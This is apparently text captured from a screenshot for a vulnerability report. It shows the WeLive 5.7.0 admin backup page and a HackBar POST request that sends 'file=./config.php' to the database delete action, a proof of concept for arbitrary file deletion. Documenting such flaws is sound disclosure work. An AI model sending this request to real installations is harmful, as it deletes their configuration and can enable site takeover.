 数据库备份文件
文件名 (/config/) 大小 备份日期 操作
welive_vvc_a2421c544eaa_20200613.sql.gz 303 B 2020-06-13 恢复 下载 删除
2020 © WeLive 5.7.0 为因软件 weensoft.cn Done in 0.011 second(s), 4 queries, GMT+8 2020-06-13 23:03:44
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/welive/admin/index.php?c=database&a=ajax&action=delete
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
file=./config.php